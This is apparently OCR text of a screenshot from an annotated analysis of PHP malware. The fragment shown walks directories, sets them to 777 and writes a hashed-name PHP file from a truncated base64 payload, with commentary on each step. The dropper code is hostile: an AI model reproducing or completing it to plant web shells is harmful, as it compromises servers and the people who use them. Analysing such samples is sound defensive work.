
if (!$file || preg_match(‘/^\.+$/’, $file) || !is_dir($file)) continue;
## If
there is no file, or if it matches, or there is no directory for the file…
load another file…
addLoader($file);
}
@closedir($data);
function addLoader($dir = ”)
{
if ($dir) $dir .= ‘/’;
##Try to set the root directory
@chmod($dir, 777);
## Set it to 777 which provides access to
everything
$fp = fopen(“{$dir}ed69ed60be485ba1dcd007734b836ca8.php”,
“w”);
##Lets create the following file and write the contents too it.
fwrite($fp,
base64_decode(‘PD9waHANCg0KQGluaV9zZXQoJ2FsbG93X3VybF9mb3
fclose($fp);
##again… we are encoded in base 64
if (file_exists(“{$dir}ed69ed60be485ba1dcd007734b836ca8.php”))
{
$ck = “1823649365820354”;
print “$ck:{*}:$dir:{*}:”;